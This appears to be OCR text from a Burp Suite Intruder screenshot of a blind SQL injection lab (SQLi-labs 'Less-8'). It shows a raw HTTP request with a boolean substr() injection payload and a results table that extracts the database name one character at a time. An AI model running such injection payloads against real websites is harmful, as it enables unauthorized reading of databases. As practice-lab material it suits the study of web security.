 Attack type: Cluster bomb
GET /Less-8/?id=1%27%20and%20substr((select%20database()),§1§,1)=%27§e§%27%20--+ HTTP/1.1
Host: wuhash.ml
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
361 1 s 200 918
82 2 e 200 918
43 3 c 200 918
404 4 u 200 918
345 5 r 200 918
166 6 i 200 918
387 7 t 200 918
488 8 y 200 918
0 200 934